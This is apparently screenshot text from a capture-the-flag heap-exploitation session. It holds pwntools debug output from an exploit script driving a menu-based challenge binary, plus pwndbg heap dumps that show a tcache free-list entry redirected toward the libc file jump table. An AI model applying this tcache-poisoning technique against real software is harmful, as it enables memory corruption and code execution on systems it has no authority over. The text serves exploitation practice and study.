 bamuwe@bamuwe: ~/duck
IPython: C:Users/qianenzhao
    b'Choice: '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x27 bytes:
    b'Done\n'
    b'1.Add\n'
    b'2.Del\n'
    b'3.Show\n'
    b'4.Edit\n'
    b'Choice: '
[DEBUG] Sent 0x2 bytes:
    b'4\n'
/home/bamuwe/duck/exp.py:20: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'Idx: \n',str(int(idx)))
[DEBUG] Received 0x6 bytes:
    b'Idx: \n'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
/home/bamuwe/duck/exp.py:21: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
  io.sendlineafter(b'Size: \n',str(int(0x100)))
[DEBUG] Received 0x7 bytes:
    b'Size: \n'
[DEBUG] Sent 0x4 bytes:
    b'256\n'
[DEBUG] Sent 0x8 bytes:
    00000000  0b aa 1b a1  1d 7f 00 00  |····|····|
    00000008
[*] Switching to interactive mode
[DEBUG] Received 0x31 bytes:
    b'Content: \n'
    b'Done\n'
    b'1.Add\n'
    b'2.Del\n'
    b'3.Show\n'
    b'4.Edit\n'
    b'Choice: '
Content:
Done
1.Add
2.Del
3.Show
4.Edit
Choice: $
Allocated chunk | PREV_INUSE
Addr: 0x5555e4f6b000
Size: 0x291
Allocated chunk | PREV_INUSE
Addr: 0x5555e4f6b290
Size: 0x111
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x5555e4f6b3a0
Size: 0x111
fd: 0x7f1da11baa0b
Allocated chunk | PREV_INUSE
Addr: 0x5555e4f6b4b0
Size: 0x111
Allocated chunk | PREV_INUSE
Addr: 0x5555e4f6b5c0
Size: 0x111
Allocated chunk | PREV_INUSE
Addr: 0x5555e4f6b6d0
Size: 0x111
Allocated chunk | PREV_INUSE
Addr: 0x5555e4f6b7e0
Size: 0x111
Allocated chunk | PREV_INUSE
Addr: 0x5555e4f6b8f0
Size: 0x111
Top chunk | PREV_INUSE
Addr: 0x5555e4f6ba00
Size: 0x20601
pwndbg> bin
tcachebins
0x110 [  2]: 0x5555e4f6b3b0 —▸ 0x7f18f445e560 (__GI__IO_file_jumps) ◂— 0x7f18f445
e
fastbins
empty
unsortedbin
empty